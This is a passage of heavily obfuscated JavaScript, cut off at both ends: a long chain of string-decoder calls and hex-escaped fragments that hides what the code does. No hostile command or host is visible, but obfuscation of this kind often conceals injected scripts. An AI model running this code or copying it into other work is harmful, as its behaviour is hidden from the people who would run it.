2\x33')+_0x5ea9f6('\x30\x78\x36\x37\x37')+_0x5ea9f6('\x30\x78\x31\x32\x30\x37')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x66\x35')+_0x5ea9f6('\x30\x78\x35\x64\x62')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x37\x38')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x63\x39\x62')+_0x5ea9f6('\x30\x78\x38\x33\x63')+_0x5ea9f6('\x30\x78\x37\x30\x33')+_0x5ea9f6('\x30\x78\x62\x39\x34')+_0x5ea9f6('\x30\x78\x32\x65\x31')+_0x5ea9f6('\x30\x78\x62\x64\x33')+_0x5ea9f6('\x30\x78\x39\x37\x39')+'\x71\x5b\x39\x72\x5d\x5b\x31\x32\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x64\x64\x63')+_0x5ea9f6('\x30\x78\x66\x35\x62')+'\x5c\x27\x5d\x2c\x35\x77\x3d\x33\x4e\x5b'+_0x5ea9f6('\x30\x78\x38\x30\x64')+_0x5ea9f6('\x30\x78\x66\x65\x36')+_0x5ea9f6('\x30\x78\x65\x36\x35')+_0x5ea9f6('\x30\x78\x64\x33\x31')+_0x5ea9f6('\x30\x78\x31\x30\x65\x66')+'\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x36\x33\x65')+_0x5ea9f6('\x30\x78\x37\x30\x62')+_0x5ea9f6('\x30\x78\x31\x30\x65\x32')+_0x5ea9f6('\x30\x78\x35\x32\x38')+'\x5c\x69\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x30\x61')+_0x5ea9f6('\x30\x78\x38\x65\x62')+_0x5ea9f6('\x30\x78\x65\x61\x36')+'\x35\x57\x2c\x32\x7a\x29\x2d\x31\x61\x5d'+_0x5ea9f6('\x30\x78\x31\x30\x34\x34')+_0x5ea9f6('\x30\x78\x31\x33\x36\x61')+'\x72\x5c\x27\x2b\x35\x77\x2c\x35\x54\x3d'+_0x5ea9f6('\x30\x78\x63\x66\x38')+_0x5ea9f6('\x30\x78\x63\x35\x35')+_0x5ea9f6('\x30\x78\x63\x30\x64')+_0x5ea9f6('\x30\x78\x31\x35\x64')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x62\x64\x61')+'\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x34\x61\x66')+_0x5ea9f6('\x30\x78\x39\x34\x32')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x66\x33')+_0x5ea9f6('\x30\x78\x34\x34\x36')+_0x5ea9f6('\x30\x78\x33\x65\x38')+_0x5ea9f6('\x30\x78\x64\x66\x37')+_0x5ea9f6('\x30\x78\x63\x64\x63')+'\x64\x5c\x5c\x37\x5c\x27\x2b\x5c\x27\x5c'+'\x5c\x79\x5c\x27\x5d\x28\x31\x32\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x36\x66\x30')+_0x5ea9f6('\x30\x78\x37\x61\x63')+_0x5ea9f6('\x30\x78\x61\x31\x63')+_0x5ea9f6('\x30\x78\x39\x33\x30')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x63\x31\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x32\x64\x66')+'\x29\x2b\x31\x32\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x33\x37\x39')+_0x5ea9f6('\x30\x78\x35\x30\x64')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x33\x39\x35')+'\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x62\x33')+'\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x33\x36\x34')+'\x5c\x5c\x44\x5c\x27\x29\x7d\x4a\x28\x33'+_0x5ea9f6('\x30\x78\x31\x62\x38')+_0x5ea9f6('\x30\x78\x36\x34\x61')+'\x5c\x6d\x5c\x27\x29\x5d\x28\x5c\x27\x5c'+'\x5c\x6a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c'+'\x65\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64'+_0x5ea9f6('\x30\x78\x38\x64\x31')+_0x5ea9f6('\x30\x78\x31\x36\x37')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x61\x33\x32'))+(_0x5ea9f6('\x30\x78\x34\x39\x35')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x6d\x5c'+'\x5c\x33\x5c\x27\x29\x29\x42\x20\x39\x56'+_0x5ea9f6('\x30\x78\x33\x36\x62')+_0x5ea9f6('\x30\x78\x33\x39\x38')+_0x5ea9f6('\x30\x78\x39\x38\x35')+_0x5ea9f6('\x30\x78\x65\x36\x38')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x61\x30\x62')+_0x5ea9f6('\x30\x78\x37\x61\x63')+_0x5ea9f6('\x30\x78\x31\x33\x30\x33')+_0x5ea9f6('\x30\x78\x37\x61\x32')+'\x27\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x70'+_0x5ea9f6('\x30\x78\x62\x63\x63')+'\x5c\x34\x5c\x5c\x31\x74\x5c\x5c\x64\x5c'+_0x5ea9f6('\x30\x78\x38\x64\x34')+_0x5ea9f6('\x30\x78\x36\x63\x39')+_0x5ea9f6('\x30\x78\x65\x35\x66')+'\x65\x5c\x5c\x34\x5c\x5c\x44\x5c\x5c\x45'+_0x5ea9f6('\x30\x78\x62\x33\x32')+_0x5ea9f6('\x30\x78\x32\x65\x31')+'\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x36\x5c'+_0x5ea9f6('\x30\x78\x32\x35\x66')+'\x36\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x34\x61\x34')+'\x5c\x5c\x64\x5c\x5c\x66\x5c\x27\x2b\x5c'+_0x5ea9f6('\x30\x78\x33\x30\x63')+_0x5ea9f6('\x30\x78\x35\x61\x33')+_0x5ea9f6('\x30\x78\x38\x36\x61')+_0x5ea9f6('\x30\x78\x33\x35\x35')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x35')+_0x5ea9f6('\x30\x78\x65\x35\x32')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x37\x32')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x64\x65\x35')+_0x5ea9f6('\x30\x78\x32\x65\x31')+'\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x75\x5c'+_0x5ea9f6('\x30\x78\x66\x63\x31')+_0x5ea9f6('\x30\x78\x31\x63\x34')+_0x5ea9f6('\x30\x78\x63\x35\x36')+_0x5ea9f6('\x30\x78\x65\x63\x37')+_0x5ea9f6('\x30\x78\x31\x65\x31')+_0x5ea9f6('\x30\x78\x35\x36\x62')+_0x5ea9f6('\x30\x78\x35\x30\x36')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x66\x64')+_0x5ea9f6('\x30\x78\x62\x65\x34')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x33\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x66\x33\x39')+_0x5ea9f6('\x30\x78\x61\x65\x62')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x31\x31\x37\x35')+_0x5ea9f6('\x30\x78\x31\x66\x65')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x66\x35')+_0x5ea9f6('\x30\x78\x36\x63\x33')+_0x5ea9f6('\x30\x78\x33\x63\x39')+_0x5ea9f6('\x30\x78\x31\x31\x36\x63')+_0x5ea9f6('\x30\x78\x31\x33\x31\x66')+_0x5ea9f6('\x30\x78\x38\x62\x66')+_0x5ea9f6('\x30\x78\x33\x34\x31')+_0x5ea9f6('\x30\x78\x38\x38\x35')+_0x5ea9f6('\x30\x78\x31\x39\x66')+_0x5ea9f6('\x30\x78\x66\x39\x32')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x63\x64')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x31\x34')+_0x5ea9f6('\x30\x78\x39\x35\x30')+'\x76\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x64\x33\x34')+_0x5ea9f6('\x30\x78\x63\x62\x66')+_0x5ea9f6('\x30\x78\x38\x39\x63')+_0x5ea9f6('\x30\x78\x34\x39\x62')+'\x5c\x63\x5c\x5c\x6f\x5c\x27\x5d\x3d\x32'+_0x5ea9f6('\x30\x78\x64\x31\x38')+_0x5ea9f6('\x30\x78\x31\x65\x38')+_0x5ea9f6('\x30\x78\x36\x37\x30')+_0x5ea9f6('\x30\x78\x31\x30\x64\x65')+_0x5ea9f6('\x30\x78\x65\x31\x35')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x61\x62\x65')+'\x33\x56\x29\x7d\x7d\x58\x7b\x42\x20\x33'+_0x5ea9f6('\x30\x78\x34\x38\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x34\x31\x33')+_0x5ea9f6('\x30\x78\x62\x39\x38')+_0x5ea9f6('\x30\x78\x63\x33\x32')+'\x5c\x33\x5c\x27\x29\x5d\x3d\x32\x59\x2c'+_0x5ea9f6('\x30\x78\x31\x31\x36\x35')+_0x5ea9f6('\x30\x78\x36\x61\x64')+_0x5ea9f6('\x30\x78\x62\x36\x30')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x33\x36')+_0x5ea9f6('\x30\x78\x31\x32\x61\x61')+_0x5ea9f6('\x30\x78\x38\x65\x65')+_0x5ea9f6('\x30\x78\x64\x31\x39'))+(_0x5ea9f6('\x30\x78\x37\x63\x61')+_0x5ea9f6('\x30\x78\x32\x66\x61')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x61\x62\x65')+_0x5ea9f6('\x30\x78\x65\x33\x32')+_0x5ea9f6('\x30\x78\x64\x31\x39')+_0x5ea9f6('\x30\x78\x34\x30\x37')+_0x5ea9f6('\x30\x78\x35\x66\x64')+_0x5ea9f6('\x30\x78\x62\x62\x38')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x61\x64\x64')+'\x5c\x5c\x66\x5c\x27\x29\x2c\x37\x50\x28'+_0x5ea9f6('\x30\x78\x33\x63\x39')+'\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x6e'+_0x5ea9f6('\x30\x78\x64\x63\x33')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x65\x33\x65')+_0x5ea9f6('\x30\x78\x66\x32\x34')+_0x5ea9f6('\x30\x78\x63\x30\x35')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x34\x36\x33')+_0x5ea9f6('\x30\x78\x63\x35\x36')+_0x5ea9f6('\x30\x78\x62\x38\x37')+_0x5ea9f6('\x30\x78\x64\x37\x33')+_0x5ea9f6('\x30\x78\x34\x65\x30')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x30\x33')+'\x3d\x3d\x3d\x31\x58\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x66\x63')+_0x5ea9f6('\x30\x78\x66\x35\x37')+_0x5ea9f6('\x30\x78\x63\x31\x33')+_0x5ea9f6('\x30\x78\x66\x33\x61')+'\x5c\x6b\x5c\x27\x5d\x28\x31\x58\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x65\x33\x34')+_0x5ea9f6('\x30\x78\x34\x35\x34')+'\x58\x3b\x24\x28\x57\x29\x5b\x34\x71\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x34\x61\x32')+_0x5ea9f6('\x30\x78\x35\x34\x33')+_0x5ea9f6('\x30\x78\x31\x37\x33')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c'+'\x36\x5c\x27\x29\x5d\x28\x32\x4c\x29\x3a'+'\x34\x34\x5b\x5c\x27\x5c\x5c\x6a\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x39\x33')+'\x41\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x5d'+_0x5ea9f6('\x30\x78\x37\x35\x39')+'\x31\x58\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x61\x30')+_0x5ea9f6('\x30\x78\x32\x62\x34')+_0x5ea9f6('\x30\x78\x35\x35\x35')+'\x63\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x62\x34\x64')+_0x5ea9f6('\x30\x78\x38\x32\x38')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x31\x30\x35\x31')+'\x42\x20\x34\x6a\x3d\x7b\x7d\x3b\x34\x6a'+_0x5ea9f6('\x30\x78\x31\x30\x62\x33')+_0x5ea9f6('\x30\x78\x31\x32\x31\x30')+_0x5ea9f6('\x30\x78\x32\x37\x31')+_0x5ea9f6('\x30\x78\x62\x33\x31')+_0x5ea9f6('\x30\x78\x38\x31\x30')+_0x5ea9f6('\x30\x78\x34\x61\x63')+'\x27\x29\x29\x5b\x32\x63\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x63\x35')+'\x6a\x2c\x33\x73\x29\x7d\x58\x7b\x42\x20'+_0x5ea9f6('\x30\x78\x31\x61\x34')+_0x5ea9f6('\x30\x78\x38\x31\x30')+_0x5ea9f6('\x30\x78\x64\x33\x34')+_0x5ea9f6('\x30\x78\x61\x35\x33')+'\x5c\x36\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x61\x30')+_0x5ea9f6('\x30\x78\x66\x37\x65')+_0x5ea9f6('\x30\x78\x37\x32\x32')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x36\x34\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6f'+_0x5ea9f6('\x30\x78\x32\x64\x35')+_0x5ea9f6('\x30\x78\x35\x38\x37')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35'+_0x5ea9f6('\x30\x78\x65\x63\x38')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x36\x31\x34')+_0x5ea9f6('\x30\x78\x62\x38\x65')+_0x5ea9f6('\x30\x78\x31\x30\x30\x38')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x36\x36')+'\x58\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x32\x62\x38')+_0x5ea9f6('\x30\x78\x62\x38\x66')+_0x5ea9f6('\x30\x78\x31\x30\x64\x31')+_0x5ea9f6('\x30\x78\x31\x30\x38\x33')+_0x5ea9f6('\x30\x78\x34\x62\x31')+_0x5ea9f6('\x30\x78\x63\x32\x32')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x63\x37\x37')+'\x29\x2b\x31\x58\x28\x5c\x27\x5c\x5c\x31')+('\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x75\x5c'+_0x5ea9f6('\x30\x78\x37\x33\x39')+'\x7d\x29\x2c\x24\x28\x78\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x34\x64\x66')+_0x5ea9f6('\x30\x78\x31\x32\x39\x66')+_0x5ea9f6('\x30\x78\x62\x39\x31')+'\x66\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x37'+_0x5ea9f6('\x30\x78\x33\x63\x33')+_0x5ea9f6('\x30\x78\x34\x66\x31')+_0x5ea9f6('\x30\x78\x31\x64\x34')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x36\x64\x35')+'\x28\x4f\x28\x29\x7b\x42\x20\x32\x71\x3d'+_0x5ea9f6('\x30\x78\x31\x30\x33\x64')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x34\x63\x31')+_0x5ea9f6('\x30\x78\x66\x31\x34')+_0x5ea9f6('\x30\x78\x31\x32\x66\x34')+_0x5ea9f6('\x30\x78\x65\x36\x39')+_0x5ea9f6('\x30\x78\x66\x31\x34')+'\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x76'+_0x5ea9f6('\x30\x78\x65\x36\x33')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x30\x34\x36')+_0x5ea9f6('\x30\x78\x31\x30\x30\x64')+_0x5ea9f6('\x30\x78\x38\x36\x65')+'\x27\x29\x29\x3b\x58\x7b\x42\x20\x34\x62'+_0x5ea9f6('\x30\x78\x62\x64\x36')+_0x5ea9f6('\x30\x78\x37\x34\x36')+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x62\x36\x38')+_0x5ea9f6('\x30\x78\x62\x63\x65')+_0x5ea9f6('\x30\x78\x36\x64\x36')+_0x5ea9f6('\x30\x78\x31\x32\x36\x35')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x36\x64\x66')+_0x5ea9f6('\x30\x78\x31\x65\x35')+_0x5ea9f6('\x30\x78\x31\x63\x65')+'\x38\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64'+_0x5ea9f6('\x30\x78\x31\x32\x65\x30')+'\x5c\x43\x5c\x27\x29\x2c\x35\x6f\x3d\x35'+'\x69\x5b\x5a\x5d\x3b\x33\x48\x28\x34\x62'+_0x5ea9f6('\x30\x78\x34\x37\x37')+_0x5ea9f6('\x30\x78\x31\x31\x66\x38')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x66\x31\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x64\x66\x63')+_0x5ea9f6('\x30\x78\x32\x37\x63')+'\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c'+_0x5ea9f6('\x30\x78\x31\x65\x64')+_0x5ea9f6('\x30\x78\x36\x64\x61')+_0x5ea9f6('\x30\x78\x64\x65\x36')+'\x5c\x79\x5c\x27\x5d\x28\x4f\x28\x29\x7b'+_0x5ea9f6('\x30\x78\x34\x35\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x36\x61\x36')+'\x3d\x3d\x3d\x46\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x39\x36\x66')+_0x5ea9f6('\x30\x78\x63\x37\x36')+_0x5ea9f6('\x30\x78\x31\x32\x62\x35')+_0x5ea9f6('\x30\x78\x35\x36\x38')+'\x5c\x34\x5c\x27\x29\x5d\x28\x29\x5b\x46'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x33\x5c\x5c\x69\x5c\x5c\x35\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x62\x30')+_0x5ea9f6('\x30\x78\x61\x37\x39')+'\x32\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x74'+_0x5ea9f6('\x30\x78\x36\x64\x30')+_0x5ea9f6('\x30\x78\x33\x64\x36')+'\x5b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x62\x65')+_0x5ea9f6('\x30\x78\x36\x37\x34')+_0x5ea9f6('\x30\x78\x31\x33\x34\x62')+_0x5ea9f6('\x30\x78\x62\x62\x63')+_0x5ea9f6('\x30\x78\x31\x30\x64\x62')+_0x5ea9f6('\x30\x78\x35\x37\x63')+_0x5ea9f6('\x30\x78\x31\x33\x37\x63')+_0x5ea9f6('\x30\x78\x63\x61\x66')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x65\x31')+_0x5ea9f6('\x30\x78\x63\x30\x61')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x32\x36\x39')+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x34\x64\x64')+_0x5ea9f6('\x30\x78\x38\x36\x38')+_0x5ea9f6('\x30\x78\x35\x33\x66')+_0x5ea9f6('\x30\x78\x66\x39\x61')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+'\x5c\x74\x5c\x5c\x74\x5c\x27\x29\x29\x2c'+_0x5ea9f6('\x30\x78\x31\x31\x63\x36')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x31\x64\x32')+_0x5ea9f6('\x30\x78\x31\x36\x33')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x38\x36'))+(_0x5ea9f6('\x30\x78\x39\x63\x31')+_0x5ea9f6('\x30\x78\x31\x32\x30\x32')+_0x5ea9f6('\x30\x78\x64\x38\x32')+_0x5ea9f6('\x30\x78\x31\x33\x35\x31')+'\x5c\x5c\x62\x5c\x27\x29\x29\x2c\x31\x66'+_0x5ea9f6('\x30\x78\x33\x65\x38')+_0x5ea9f6('\x30\x78\x64\x66\x37')+_0x5ea9f6('\x30\x78\x36\x31\x37')+_0x5ea9f6('\x30\x78\x34\x39\x66')+_0x5ea9f6('\x30\x78\x34\x64\x34')+_0x5ea9f6('\x30\x78\x37\x36\x33')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x39\x37\x61')+_0x5ea9f6('\x30\x78\x34\x32\x30')+'\x5c\x5c\x59\x5c\x5c\x38\x5c\x5c\x63\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x64\x38')+_0x5ea9f6('\x30\x78\x31\x32\x33\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x31\x34\x61')+_0x5ea9f6('\x30\x78\x64\x63\x30')+_0x5ea9f6('\x30\x78\x31\x30\x39\x38')+_0x5ea9f6('\x30\x78\x34\x33\x61')+_0x5ea9f6('\x30\x78\x34\x64\x34')+_0x5ea9f6('\x30\x78\x31\x31\x63\x32')+'\x5c\x27\x2c\x46\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x34\x66\x31')+'\x5c\x61\x5c\x27\x29\x2b\x46\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x31\x32\x36')+'\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x72'+_0x5ea9f6('\x30\x78\x39\x62\x63')+_0x5ea9f6('\x30\x78\x31\x32\x36\x64')+_0x5ea9f6('\x30\x78\x31\x33\x38\x31')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x32')+_0x5ea9f6('\x30\x78\x38\x62\x35')+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x31\x32\x62\x65')+_0x5ea9f6('\x30\x78\x37\x39\x30')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c'+'\x5c\x61\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x30\x61')+_0x5ea9f6('\x30\x78\x61\x38\x34')+'\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x63\x31')+_0x5ea9f6('\x30\x78\x36\x66\x63')+_0x5ea9f6('\x30\x78\x61\x39\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x32')+'\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28'+'\x5c\x27\x5c\x5c\x31\x31\x5c\x5c\x31\x4c'+_0x5ea9f6('\x30\x78\x31\x39\x64')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x65\x39\x34')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x32\x36')+_0x5ea9f6('\x30\x78\x34\x66\x65')+_0x5ea9f6('\x30\x78\x39\x62\x63')+'\x5c\x76\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x38\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x35\x32')+_0x5ea9f6('\x30\x78\x38\x62\x35')+_0x5ea9f6('\x30\x78\x39\x36\x37')+_0x5ea9f6('\x30\x78\x37\x37\x65')+_0x5ea9f6('\x30\x78\x37\x33\x63')+_0x5ea9f6('\x30\x78\x33\x36\x64')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x31\x30\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x64\x61\x63')+'\x29\x2c\x31\x66\x5b\x46\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x65\x31')+_0x5ea9f6('\x30\x78\x63\x30\x61')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x66\x36')+'\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x34\x64\x64')+_0x5ea9f6('\x30\x78\x31\x63\x63')+_0x5ea9f6('\x30\x78\x31\x33\x39\x32')+_0x5ea9f6('\x30\x78\x38\x38\x63')+'\x5c\x6f\x5c\x5c\x63\x5c\x27\x2b\x46\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x66\x38\x33')+_0x5ea9f6('\x30\x78\x64\x61\x65')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x39\x65\x31')+_0x5ea9f6('\x30\x78\x31\x32\x65\x30')+'\x5c\x32\x30\x5c\x5c\x31\x72\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x63\x66\x38')+'\x70\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x72'+_0x5ea9f6('\x30\x78\x63\x30\x64')+_0x5ea9f6('\x30\x78\x35\x31\x66')+_0x5ea9f6('\x30\x78\x63\x63\x61')+_0x5ea9f6('\x30\x78\x32\x32\x61')+'\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27\x2b'+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x62\x63\x33')+_0x5ea9f6('\x30\x78\x64\x64\x62'))+(_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+'\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x46'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x62\x5c\x5c\x36\x5c\x5c\x69\x5c\x27'+_0x5ea9f6('\x30\x78\x62\x32\x62')+_0x5ea9f6('\x30\x78\x35\x63\x33')+'\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x35')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x39\x65')+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x31\x32\x33\x31')+'\x27\x29\x29\x2c\x31\x66\x5b\x46\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x3